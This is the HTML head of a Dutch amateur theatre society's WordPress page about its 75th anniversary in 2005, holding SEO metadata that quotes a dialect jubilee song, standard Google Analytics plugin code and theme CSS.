

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.togz.nl/ons-genoegen-75-jaar/
body_size: 20871
content:
<!doctype html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>2005 Ons Genoegen 75 jaar | Toneelvereniging Ons Genoegen</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Jubileumlied: Ons Genoegen 75 joar - Jan Bos Kom j’as boetenstoander in ain dorp den ken je nog gain ain het beste is den je sloet je aan bie ain toneelverain. Door leer je mensen kennen het gauwst en op zien best en heur je alle neigies mooi het eerst en nooit het lest. Refrein: Ons" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.togz.nl/ons-genoegen-75-jaar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="nl_NL" />
		<meta property="og:site_name" content="Toneelvereniging Ons Genoegen | Gewoon Ongewoon... TOG" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2005 Ons Genoegen 75 jaar | Toneelvereniging Ons Genoegen" />
		<meta property="og:description" content="Jubileumlied: Ons Genoegen 75 joar - Jan Bos Kom j’as boetenstoander in ain dorp den ken je nog gain ain het beste is den je sloet je aan bie ain toneelverain. Door leer je mensen kennen het gauwst en op zien best en heur je alle neigies mooi het eerst en nooit het lest. Refrein: Ons" />
		<meta property="og:url" content="https://www.togz.nl/ons-genoegen-75-jaar/" />
		<meta property="og:image" content="https://www.togz.nl/WP/wp-content/uploads/2012/07/Tog_10x6_600dpi.png" />
		<meta property="og:image:secure_url" content="https://www.togz.nl/WP/wp-content/uploads/2012/07/Tog_10x6_600dpi.png" />
		<meta property="article:published_time" content="2005-07-09T16:54:13+00:00" />
		<meta property="article:modified_time" content="2019-07-25T19:07:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2005 Ons Genoegen 75 jaar | Toneelvereniging Ons Genoegen" />
		<meta name="twitter:description" content="Jubileumlied: Ons Genoegen 75 joar - Jan Bos Kom j’as boetenstoander in ain dorp den ken je nog gain ain het beste is den je sloet je aan bie ain toneelverain. Door leer je mensen kennen het gauwst en op zien best en heur je alle neigies mooi het eerst en nooit het lest. Refrein: Ons" />
		<meta name="twitter:image" content="https://www.togz.nl/WP/wp-content/uploads/2012/07/Tog_10x6_600dpi.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#article","name":"2005 Ons Genoegen 75 jaar | Toneelvereniging Ons Genoegen","headline":"2005 Ons Genoegen 75 jaar","author":{"@id":"https:\/\/www.togz.nl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.togz.nl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.togz.nl\/WP\/wp-content\/uploads\/2012\/07\/Tog_10x6_600dpi.png","@id":"https:\/\/www.togz.nl\/#articleImage","width":236,"height":134},"datePublished":"2005-07-09T18:54:13+02:00","dateModified":"2019-07-25T21:07:27+02:00","inLanguage":"nl-NL","mainEntityOfPage":{"@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#webpage"},"isPartOf":{"@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#webpage"},"articleSection":"Gespeeld"},{"@type":"BreadcrumbList","@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.togz.nl#listItem","position":1,"name":"Home","item":"https:\/\/www.togz.nl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.togz.nl\/category\/gespeeld\/#listItem","name":"Gespeeld"}},{"@type":"ListItem","@id":"https:\/\/www.togz.nl\/category\/gespeeld\/#listItem","position":2,"name":"Gespeeld","item":"https:\/\/www.togz.nl\/category\/gespeeld\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#listItem","name":"2005 Ons Genoegen 75 jaar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.togz.nl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#listItem","position":3,"name":"2005 Ons Genoegen 75 jaar","previousItem":{"@type":"ListItem","@id":"https:\/\/www.togz.nl\/category\/gespeeld\/#listItem","name":"Gespeeld"}}]},{"@type":"Organization","@id":"https:\/\/www.togz.nl\/#organization","name":"Toneelvereniging Ons Genoegen","description":"Gewoon Ongewoon... TOG","url":"https:\/\/www.togz.nl\/","logo":{"@type":"ImageObject","url":"https:\/\/www.togz.nl\/WP\/wp-content\/uploads\/2012\/07\/Tog_10x6_600dpi.png","@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#organizationLogo","width":236,"height":134},"image":{"@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.togz.nl\/author\/admin\/#author","url":"https:\/\/www.togz.nl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0b36e0ae9722752f2b8ab31745b5064066b68ac6be01f9ee5e92f8e22744f8d6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#webpage","url":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/","name":"2005 Ons Genoegen 75 jaar | Toneelvereniging Ons Genoegen","description":"Jubileumlied: Ons Genoegen 75 joar - Jan Bos Kom j\u2019as boetenstoander in ain dorp den ken je nog gain ain het beste is den je sloet je aan bie ain toneelverain. Door leer je mensen kennen het gauwst en op zien best en heur je alle neigies mooi het eerst en nooit het lest. Refrein: Ons","inLanguage":"nl-NL","isPartOf":{"@id":"https:\/\/www.togz.nl\/#website"},"breadcrumb":{"@id":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/#breadcrumblist"},"author":{"@id":"https:\/\/www.togz.nl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.togz.nl\/author\/admin\/#author"},"datePublished":"2005-07-09T18:54:13+02:00","dateModified":"2019-07-25T21:07:27+02:00"},{"@type":"WebSite","@id":"https:\/\/www.togz.nl\/#website","url":"https:\/\/www.togz.nl\/","name":"Toneelvereniging Ons Genoegen","description":"Gewoon Ongewoon... TOG","inLanguage":"nl-NL","publisher":{"@id":"https:\/\/www.togz.nl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Toneelvereniging Ons Genoegen &raquo; feed" href="https://www.togz.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toneelvereniging Ons Genoegen &raquo; reacties feed" href="https://www.togz.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toneelvereniging Ons Genoegen &raquo; 2005 Ons Genoegen 75 jaar reacties feed" href="https://www.togz.nl/ons-genoegen-75-jaar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.togz.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.togz.nl%2Fons-genoegen-75-jaar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.togz.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.togz.nl%2Fons-genoegen-75-jaar%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-61YGV26S2T"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-61YGV26S2T',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-61YGV26S2T', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.togz.nl/WP/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://www.togz.nl/WP/wp-content/plugins/posts-from-category/assets/css/pfc.css?ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.togz.nl/WP/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-details-inline-css'>
.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}
/*# sourceURL=https://www.togz.nl/WP/wp-includes/blocks/details/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
